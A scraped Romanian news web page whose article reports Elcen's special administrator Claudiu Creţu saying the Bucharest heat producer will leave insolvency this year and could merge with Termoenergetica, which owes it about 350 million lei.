#000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsursazilei.net%2Ftag%2Fcalin-georgescu-anchetat%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=calin+georgescu+anchetat&url=https%3A%2F%2Fsursazilei.net%2Ftag%2Fcalin-georgescu-anchetat%2F&via=Sursa+Zilei" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sursazilei.net/tag/calin-georgescu-anchetat/&amp;media=&description=calin+georgescu+anchetat" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=calin+georgescu+anchetat %0A%0A https://sursazilei.net/tag/calin-georgescu-anchetat/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_86" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="//locale.realitatea.net/2021/05/elcen.jpeg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="290" 
                                        class="entry-thumb td-modal-image" 
                                        src="//locale.realitatea.net/2021/05/elcen-696x290.jpeg" 
                                        alt="" 
                                        title="elcen"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_88 h1{font-family:Rubik!important;font-weight:500!important}.tdi_88 h2{font-family:Rubik!important;font-weight:500!important}.tdi_88 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_88 h4{font-family:Rubik!important;font-weight:500!important}.tdi_88 h5{font-family:Rubik!important;font-weight:500!important}.tdi_88 h6{font-family:Rubik!important;font-weight:500!important}.tdi_88 li{font-family:Rubik!important;font-size:15px!important}.tdi_88 li:before{margin-top:1px;line-height:15px!important}.tdi_88 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index">
<p>Electrocentrale Bucureşti (Elcen) va ieşi din insolvenţă cu certitudine în acest an şi, dacă există voinţă din partea Primăriei Capitalei, va putea fuziona cu Termoenergetica, a declarat, marţi, Claudiu Creţu, administrator special al Elcen. Acesta a participat la conferinţa de lansare a studiului &#8222;Hidrogenul &#8211; un nou capitol al tranziţiei energetice&#8221;, realizat de Asociaţia Energia Inteligentă (AEI).</p>



<p>&#8222;Termoenergetica are în acest moment în jur de 350 de milioane de lei datorie curentă ieşită din scadenţă faţă de Elcen. Obiectivul Elcen este de a încasa cât mai rapid aceste datorii scadente. Estimăm că, în perioada următoare, cu sprijinul Primăriei Capitalei, acest lucru se va întâmpla. Cunoaştem faptul că bugetul Capitalei a fost aprobat recent, mai târziu, ceea ce a contribuit la această situaţie. Obiectivul nostru este să încasăm în termen toate facturile, pentru a avea capitalul necesar pentru reparaţii şi investiţii. Dacă nu se plătesc aceşti bani, situaţia este mai complexă, pentru că nu vorbim doar de o relaţie financiară între cele două companii. Dorim o reorganizare prin integrare a celor două companii, aşa cum se doreşte de foarte mulţi ani şi cum ar fi normal. Din păcate, sistemul de termoficare, atât producţie &#8211; Elcen, cât şi transport şi distribuţie &#8211; Termoenergetica, neavând parte de finanţare, nu se poate moderniza şi rămânem în acea spirală a problemelor, a avariilor, a ineficienţei şi finalul va fi un faliment total sau un colaps. Este nevoie acum, în ceasul al doisprezecelea, de finanţare adecvată pentru acest sistem, pentru a deveni eficient şi pentru a absorbi fonduri europene&#8221;, a precizat reprezentantul producătorului de energie termică.</p>



<p>Atâta timp cât există coerenţă administrativă şi termene clare, dacă există voinţă şi finanţare din partea Primăriei Municipiului Bucureşti, până la sfârşitul anului am putea avea un sistem integrat în afara insolvenţei, care să poată absorbi fonduri europene pentru producţie, transport şi distribuţie&#8221;, a susţinut administratorul special.</p>



<p>El a mai spus că primarul Nicuşor Dan a promis că Elcen va primi sumele restante.</p>



<p>&#8222;Înţelegem că vom intra în normalitate, odată cu aprobarea bugetului, odată cu redresarea Primăriei, care ştim bine cu toţii că a plecat de la minus, putem ieşi din insolvenţă. În cursul acestui an vom ieşi cu certitudine din insolvenţă, pentru că trebuie să ne pregătim pentru a absorbi fondurile europene şi pentru a moderniza centralele.&#8221;</p>



<p>Elcen se află în insolvenţă din anul 2016.&nbsp;</p>
</div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_90 "><div class="td-fix-index"><div data-gz-block="e4447f93-bcb1-40ee-a2b9-3cc92cc6aa90"></div></div></div><div class="td_block_wrap tdb_single_tags tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_93 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_93 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_93 a:hover{background-color:#008d7f;border-color:#008d7f}@media (min-width:1019px) and (max-width:1140px){.tdi_93 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_93 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_93 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://sursazilei.net/tag/elcen/">elcen</a></li><li><a href="https://sursazilei.net/tag/insolventa/">insolventa</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_95  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_95{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_96  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_96" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsursazilei.net%2Ftag%2Fcalin-georgescu-anchetat%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=calin+georgescu+anchetat&url=https%3A%2F%2Fsursazilei.net%2Ftag%2Fcalin-georgescu-anchetat%2F&via=Sursa+Zilei" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sursazilei.net/tag/calin-georgescu-anchetat/&amp;media=&description=calin+georgescu+anchetat" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=calin+georgescu+anchetat %0A%0A https://sursazilei.net/tag/calin-georgescu-anchetat/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_96" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_98  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_98{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_99 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_99 .td-module-container{display:flex;flex-direction:column}.tdi_99 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_99 .td-image-container{display:block;order:0}.ie10 .tdi_99 .next-prev-title,.ie11 .tdi_99 .next-prev-title{flex:auto}.tdi_99 .tdb-next-post a{color:#000000;font-family:Rubik!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_99 .tdb-next-post:hover a{color:#dd3333}.tdi_99 .tdb-next-post span{font-family:Rubik!important;font-size:11px!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_99 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolul precedent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sursazilei.net/2021/05/19/cfr-cap-de-serie-in-primul-tur-din-preliminariile-champions-league/">CFR, cap de serie în primul tur din preliminariile Champions League</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolul următor</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sursazilei.net/2021/05/19/premierul-florin-citu-5-milioane-de-persoane-vaccinate-la-1-iunie-romania-stiu-ca-putem/">Premierul Florin Cîţu: 5 milioane de persoane vaccinate la 1 iunie. România, ştiu că putem!</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_100 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_100 .td-block-title>*:before,.tdi_100 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_100 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_100 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_100 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_100 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_100 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_100 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_100 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_100 .td_module_flex_4 .entry-thumb{background-position:center 